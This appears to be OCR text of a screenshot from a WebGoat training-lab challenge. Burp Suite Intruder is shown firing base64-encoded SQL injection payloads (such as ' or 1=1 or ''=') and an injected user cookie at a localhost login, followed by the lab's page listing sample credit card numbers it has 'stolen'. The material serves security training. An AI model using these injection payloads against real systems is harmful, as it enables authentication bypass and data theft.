 Burp Suite Free Edition v1.7.21 - Temporary Project
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder
1 × 2 × ...
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
76 200 2341
121 200 2341
39 JyBvciAxPTEgb3IgJyc9Jw== 200 2338
119 JyBvciAxPTEgb3IgJyc9Jw== 200 2338
34 JyBvciAnMSc9JzEnLS0= 200 2336
47 aGknIG9yIDE9MSAtLQ== 200 2335
48 aGknIG9yICdhJz0nYQ== 200 2335
26 JyBvciAwPTAgLS0= 200 2333
32 JyBvciAxPTEtLQ== 200 2332
120 JyBvciAnJz0n 200 2331
0 200 1798
110 200 1751
108 200 1744
Request Response
Raw Params Headers Hex
POST /WebGoat/attack?Screen=162777743&menu=3000 HTTP/1.1
Host: localhost:8088
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost:8088/WebGoat/start.mvc
Content-Length: 61
Cookie: JSESSIONID=E04065785B62885573331CFCF59A6617; user=JyBvciB1c2VyaWQgbGlrZSAnJQ%3d%3d
Connection: close
? < + > Type a search term 0 matches
Finished
Up
Down
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
Mozilla Firefox
File Edit View History Bookmarks Tools Help
WebGoat × http://loca...3&menu=3000 × +
localhost:8088/WebGoat/attack?Screen=162777 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tool
Your mission is to break the authentication scheme, steal all the credit cards from the database, and then deface the
website. You will have to use many of the techniques you have learned in the other lessons. The main webpage to
deface for this site is 'webgoat_challenge_guest.jsp'
* Congratulations! You stole all the credit cards, proceed to stage 3!
* - Look in the credit card pull down to see the numbers.
Shopping Cart
Shopping Cart Items -- To Buy Now Price: Quantity: Total
Sympathy Bouquet 59.99 1 59.99
The total charged to your credit card: 59.99
Please select credit card for this purchase: VISA-987654321
Buy Now!
VISA-987654321
MC-2234200065411
MC-2435600002222
AMEX-4352209902222
MC-123456789
AMEX-333498703333
MC-176896789
AMEX-333300003333
MC-673834489
AMEX-33413003333
MC-123609789
AMEX-338893453333
AMEX-33843453533
Proceed to the next stage...(3)